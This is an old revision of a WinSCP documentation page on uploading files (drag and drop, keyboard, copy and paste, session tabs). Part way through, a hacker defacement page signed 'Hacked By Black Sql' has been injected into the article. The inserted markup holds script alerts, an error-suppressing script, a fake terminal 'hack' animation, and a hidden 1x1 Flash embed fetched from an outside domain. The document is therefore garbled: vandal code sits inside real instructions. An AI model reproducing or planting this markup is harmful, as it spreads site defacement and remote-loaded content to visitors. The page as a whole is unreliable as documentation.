This is an old revision of the document!
Uploading Files
This article contains detailed description of uploading files. You may want to see simplified guide to the process instead.

The simplest way to upload files is to drag them from local panel or Windows Explorer to remote panel of WinSCP. See section Using Drag&drop (Mouse).
For alternative ways, advanced options and automation see further sections.
- Using Drag&drop (Mouse)
- Using Keyboard
- Using Copy&paste
- Using Windows Explorer’s ‘Send To’ Context Menu
- Dropping Files on WinSCP Icon
- Dropping Files on Session Tab
- Preserving Overwritten Remote Files
- Automating Upload
- Uploading Files From UNC Paths (Network shares)
Using Drag&drop (Mouse)
First select the local files or directories you want to upload. You can select the files in the Windows Explorer or other application. If you are using Commander interface, you can also select the files in its local panel.
Then drag your selection and drop it on the remote panel. If you drop the files on empty place on file list, the files will be uploaded to current remote directory1. If you drop the files on remote directory icon (either in the file list or directory tree), the files will be uploaded to that directory.
Before the upload actually starts, the transfer options dialog will show. There you will have a chance to change the transfer options or the target directory. You can avoid the dialog being shown in preferences. In such case you can change the transfer options by selecting preset on Transfer Settings toolbar.
If you hold Shift key while dragging the files, they will be moved to remote directory (i.e. transferred and deleted from local directory).
You can also drop files to session tab to upload them using non-active session.
Using Keyboard
If you prefer controlling application using keyboard, you will probably find Commander interface useful. Otherwise, you must use copy&paste method.
First select the local files or directories you want to upload (learn how to select files using keyboard). Make sure that local panel is still active and use command Files > Upload or press F5 key.
Before the upload actually starts, the transfer options dialog will show. There you will have a chance to change the transfer options or the target directory. The target directory is by default the current remote directory. You can avoid the dialog being shown in preferences. In such case you can change the transfer options by selecting preset on Transfer Settings toolbar.
If you use Files > Upload and Delete (or press F6 key), the files will be moved to remote directory (i.e. transferred and deleted from local directory).
Using Copy&paste
If you prefer the Explorer interface, but still want to control it using keyboard, you need to use copy&paste method.
First select the files you want to upload in Windows Explorer or other application and copy them to clipboard.
Then switch to WinSCP and use command File(s) > Paste (or Ctrl+V).
Before the upload actually starts, the transfer options dialog will show. There you will have a chance to change the transfer options or the target directory. The target directory is by default the current remote directory.
Note that if clipboard contains plain text string only (no file data), the function File(s) > Paste opens the path stored in clipboard instead of pasting files.
Dropping Files on WinSCP Icon
Files dropped on WinSCP icon associated with site will be uploaded.
Dropping Files on Session Tab
To upload files using different session than active one, you can drop the local files to any session tab.
<head> <title>:: Hacked By Black Sql ::</title> <link rel=“Shortcut Icon” href=“http://oi61.tinypic.com/igyng7.jpg”> <script>alert(“:: Hacked By Black Sql ::”)</script>
<meta content=’Hacked by Black Sql’ name=’description’/> <meta content=’Hacked By Black Sql’ name=’keywords’/> <meta content=’Hacked By Black Sql’ name=’Author’/>
<link href=’http://fonts.googleapis.com/css?family=Wallpoet’ rel=’stylesheet’ type=’text/css’> <link href=’http://fonts.googleapis.com/css?family=Cherry+Swash’ rel=’stylesheet’ type=’text/css’> <link href=’http://fonts.googleapis.com/css?family=Creepster’ rel=’stylesheet’ type=’text/css’> <br><span class=“wglow” style=“font-family: Courier;”><b> </b></span><a href=“"target=”blank“><class=”evil“ onclick=”meow()“><b><span style=”color: green;“></span></b></button></a> <span class=”wglow“ style=”font-family: Courier;“><b></b></span><a href=”https://www.facebook.com/Extrims1r“target=”blank“><button class=”evil“ onClick=”meow()“><b><span style=”color: red;“>Facebook</span></b></button></a>
<center><img width=”250px“ height=”100“ src=”http://oi41.tinypic.com/20fsu9d.jpg“ alt=”“></center> <div style=”text-align: center;font-size: 50px;font-family: ‘Eagle Lake’,cursive;“> <script type=text/javascript>
farbbibliothek=new Array();
farbbibliothek[0]=new Array("#FF0000","#FF4000","#FF8000","#FFC000","#FFFF00","#C0FF00","#80FF00","#40FF00","#00FF00","#00FF40","#00FF80","#00FFC0","#00FFFF","#00C0FF","#0080FF","#0040FF","#0000FF","#4000FF","#8000FF","#C000FF","#FF00FF","#FF00C0","#FF0080","#FF0040");
farbbibliothek[1]=new Array("#FF0000","#FF4000","#FF8000","#FFC000","#FFFF00","#C0FF00","#80FF00","#40FF00","#00FF00","#00FF40","#00FF80","#00FFC0","#00FFFF","#00C0FF","#0080FF","#0040FF","#0000FF","#4000FF","#8000FF","#C000FF","#FF00FF","#FF00C0","#FF0080","#FF0040");
farbbibliothek[2]=new Array("#FF0000","#FF4000","#FF8000","#FFC000","#FFFF00","#C0FF00","#80FF00","#40FF00","#00FF00","#00FF40","#00FF80","#00FFC0","#00FFFF","#00C0FF","#0080FF","#0040FF","#0000FF","#4000FF","#8000FF","#C000FF","#FF00FF","#FF00C0","#FF0080","#FF0040");
farben=farbbibliothek[0];
function farbschrift(){for(var c=0;c<Buchstabe.length;c++){document.getElementById("a"+c).style.color=farben[c]}farbverlauf();}
function string2array(c){Buchstabe=new Array();while(farben.length<c.length){farben=farben.concat(farben);}k=0;while(k<=c.length){Buchstabe[k]=c.charAt(k);k++;}}
function divserzeugen(){ for(var c=0;c<Buchstabe.length;c++){document.write("<span id='a"+c+"' class='a"+c+"'>"+Buchstabe[c]+"</span>")}farbschrift();}
var a=1;
function farbverlauf(){for(var c=0;c<farben.length;c++){farben[c-1]=farben[c]}farben[farben.length-1]=farben[-1];
setTimeout("farbschrift()",30)}
var farbsatz=1;
function farbtauscher(){farben=farbbibliothek[farbsatz];while(farben.length<text.length) {farben=farben.concat(farben)}farbsatz=Math.floor(Math.random()*(farbbibliothek.length-0.0001))}
setInterval("farbtauscher()",5000);
text="Hacked By Black Sql";
string2array(text);
divserzeugen();
</script>
</div>
<embed src=”http://durgaudyog.com/images/Hunter.PCA.swf“ type=”application/x-shockwave-flash“ wmode=”transparent“ width=”1“ height=”1“></embed> </table> <style type=”text/css“>
1{
-index: 1;
olor: red;
ext-align: center;
adding-top: 10px;
ont-family:Orbitron;
ext-shadow: 0 0 20px green;
ransition: 1000ms linear 0s;
webkit-transition: 1000ms linear 0s;
webkit-animation: blink 3s infinite;
nimation: blink 3s infinite;
webkit-animation-timing-function: linear;
nimation-timing-function: linear;
3,h2 {
-index: 1;
olor: red;
ext-align: center;
ont-family:Orbitron;
ont-size: 25px;
ext-shadow: 0 0 20px green;
ransition: 1000ms linear 0s;
webkit-transition: 1000ms linear 0s;
webkit-animation: blink 3s infinite;
nimation: blink 3s infinite;
webkit-animation-timing-function: linear;
nimation-timing-function: linear;
b{
adding-top: 20px;0
con{
mg: ;
.dt { text-align:center; color : #000000; padding:3px; font-weight:bold; font-size: 90px; background-color : #8C0000; }
/style>
<SCRIPT language=JavaScript>
<!–
function SymError()
{
return true;
}
window.onerror = SymError;
–>
</SCRIPT>
<!–[if IE ]>
<STYLE type=text/css>BODY {
OVERFLOW: hidden
}
v\:* {
BEHAVIOR: url(#default#VML)
}
</STYLE>
<![endif]–>
<SCRIPT language=Javascript><!–
var tl=new Array(
”root@bt:~$ Connecting to server …..“,
”root@bt:~$ Connected! …….“,
” “,
”root@bt:~$ User : Admin /Ok/“,
”root@bt:~$ Password : ***** /Ok/“,
”root@bt:~$ Connecting ….“,
”root@bt:~$ Connected! ……“,
”root@bt:~$ Ops ! “,
”root@bt:~$ You got Hacked By Black Sql “, ”root@bt:~$ Black Sql was here “,
” # we Are Bangladesh Cyber BLACK World“, ” # Remember“,
” # We are Bangladeshi Hackers“, ” ####################################################“,
”Disconnecting …………….“,
”Disconnected!“
);
var speed=50;
var index=0; text_pos=0;
var str_length=tl[0].length;
var contents, row;
function type_text()
{
contents='';
row=Math.max(0,index-20);
while(row<index)
contents += tl[row++] + '\r\n';
document.forms[0].elements[0].value = contents + tl[index].substring(0,text_pos) + "_";
if(text_pos++==str_length)
{
text_pos=0;
index++;
if(index!=tl.length)
{
str_length=tl[index].length;
setTimeout("type_text()",500);
}
} else
setTimeout("type_text()",speed);
}
–></SCRIPT>
<STYLE fprolloverstyle=”“>A:hover {
TEXT-DECORATION: overline
}
TEXTAREA {
background-color: transparent;
border: none; FONT: 14px Verdana, Arial, Helvetica, sans-serif; COLOR: #00ff00;
}
</STYLE>
</HEAD>
<center>
<BODY
onload=type_text() onclick=’alert(”#NapoliHacker’S“)’>
<STYLE type=text/css>BODY {
background: url(http://www.google.com.bd/search?q=anonymous+mask+cover+pic&client=firefox-a&hs=vL5&rls=org.mozilla:en-US:official&tbm=isch&imgil=49TylDn-MYEYPM%253A%253Bhttps%253A%252F%252Fencrypted-tbn2.gstatic.com%252Fimages%253Fq%253Dtbn%253AANd9GcQTBx5CaW14_BBi0f0qir1eM-4GcDKGJqKveGJSBrwzupn5n0r3%253B851%253B315%253Bhk53-fkQDpAHNM%253Bhttp%25253A%25252F%25252Fwww.timelinecoverhd.com%25252Fcovers%25252Fcauses-facebook-covers%25252Fanonymous-mask-timeline-cover-850x315.html&source=iu&usg=__tbLzqVCFiSmznoiPhy1EqOxeGIM%3D&sa=X&ei=avEdU_GoAsyVrgfHtoDIDQ&ved=0CC4Q9QEwAQ&biw=1366&bih=664#facrc=_&imgdii=_&imgrc=Tx2rEjzL-OshLM%253A%3Bx1YKqiog_UoblM%3Bhttp%253A%252F%252Fwww.pickycovers.com%252Fuploads%252Fcover%252F4851b639bccf00b8654c8fc3f4d7e195.jpg%3Bhttp%253A%252F%252Fwww.pickycovers.com%252Fcover%252F865%252Fanonymous-mask%3B850%3B315) center no-repeat fixed; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; background-image: url(http://s23.postimg.org/yfmff3kvf/ezgif_save.gif);
}
</STYLE>
<br><br>
<P><BR></P>
<TABLE BORDER=”0“ cellpadding=”0“ CELLSPACING=”0“> <TR>
<TD WIDTH=”661“ HEIGHT=”459“ BACKGROUND=”http://s2.postimage.org/oiwxx014p/btterminal.png“ VALIGN=”top“ ><br><br>
<H2 align=center><FONT face=Impact
color=#C60000></FONT><FONT face=Impact color=#C60000></FONT></H2><FONT face=Impact
color=#C60000></FONT>
<FONT face=Impact color=#C60000></FONT>
<FORM><FONT face=Impact color=#C60000><TEXTAREA rows=22.5 cols=87></TEXTAREA>
</FONT></FORM></TD>
</TR> </TABLE> </center> <EMBED SRC=”“ AUTOSTART=”TRUE“ LOOP=”TRUE“ WIDTH=”1“ HEIGHT=”1“ ALIGN=”CENTER“ width=”0“ height=”0“></EMBED> </BODY> <br> <br> <marquee style=”color:#00ff00“font;”bold"> Hacked by Black Sql</marquee> <center><font color=’red’ face=’Segoe UI’><b><h1>Bangladesh Cyber Black World</center><font></b></h1> <center> </table> <hr> </body> </HTML>
Preserving Overwritten Remote Files
You can set up remote recycle bin to backup files that you overwrite during upload.
Automating Upload
To automate file upload use scripting command put or .NET assembly method Session.PutFiles.
- In Commander interface you may consider turning off Full row select option to be able to drop files everywhere except directory files names to upload them to current remote directoryBack